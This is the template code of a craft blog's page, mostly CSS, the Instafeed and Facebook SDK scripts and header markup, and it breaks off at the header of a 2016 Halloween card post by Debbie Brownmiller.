text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcDyhAqKJSkPF8xROTLArWx50hBHxMdEgrP5mimm4GZvhgbICcHodhyeRQoc8TQ3C_jOKPp-RRAbqVbylzC5l9UFz6khyphenhyphen-9f3qmNh5wm3n4AQdR3M5aJ1ZOMunsMgFmK1XlisY8yg9C6k/s1600/cldbackground.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4282534176420070353&amp;zx=aab1bf17-ffea-4ebf-82ac-d52faa9cd128' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4282534176420070353&amp;zx=aab1bf17-ffea-4ebf-82ac-d52faa9cd128' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://cheerylynndesigns.blogspot.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Cheery Lynn Designs Inspiration Blog' height='59px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJkvZEjmQrULvkK0kB-hEcR91HBU_CN536weWAPSi4GSJVVWq9bnH5Jjecu-0Bm2D3YUoteahZKxEZxOAB1r5vbcXhU802EVUpfUagJvt8p7tkRfv9Ox_pp9GxKIwdfooTWokgG9x5a5s/s1600/cld_logo_350pixelswide_1503943836__53959.original.png' style='display: block' width='300px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>Inspirational Craft Blog<br> <br></span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'>
<div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://cheerylynndesigns.blogspot.com' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://cheerylynndesigns.blogspot.com/p/design-team.html' itemprop='url'>Design Team</a></li>
<li itemprop='name'><a href='http://cheerylynndesigns.blogspot.com/search/label/challenge' itemprop='url'>Design Challenges</a></li>
<li itemprop='name'><a href='http://cheerylynndesigns.blogspot.com/p/tutorials.html' itemprop='url'>Tutorials</a></li>
<li itemprop='name'><a href='http://cheerylynndesigns.blogspot.com/p/blog-page_5.html' itemprop='url'>Videos</a></li>
<li itemprop='name'><a href='http://www.cheerylynndesigns.com' itemprop='url'>Shop</a></li>
<li itemprop='name'><a href='http://cheerylynndesigns.blogspot.com/p/contact-us.html' itemprop='url'>Contact Us</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Sunday, October 2, 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIrzuwjjvmWDmJF-LA4qJI8Q_OYfa4GphoYfyOuhjXBJdmbmizjGEP7RtFcDN5oitbZhCuSuiMNe9hJaZJva3KDT6hsIv5d8-qDE4fiWUPOYpT94iplcNmqKqewYud3EQ3KvWE3SlaYoaX/s640/DSC_8760.JPG' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://cheerylynndesigns.blogspot.com/search/label/Debbie%20Brownmiller?max-results=5' rel='tag nofollow'># Debbie Brownmiller</a>
<a href='https://cheerylynndesigns.blogspot.com/search/label/Halloween%20Candy%20Card%20Maker?max-results=5' rel='tag nofollow'># Halloween Candy Card Maker</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Happy Halloween by Debbie Brownmiller
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<a class='g-profile' href='https://www.blogger.com/profile/05579549968828354011' rel='author' title='Debbie&#39;s Time Out'>
<span itemprop='name'>Debbie&#39;s Time Out</span></a>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='http://cheerylynndesigns.blogspot.com/2016/10/happy-halloween-by-debbie-brownmiller.html' itemprop='url'/>
<a class='timestamp-link' href='https://cheerylynndesigns.blogspot.com/2016/10/happy-halloween-by-debbie-brownmiller.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2016-10-02T03:30:00-04:00'>3:30&#8239;AM</abbr></a>
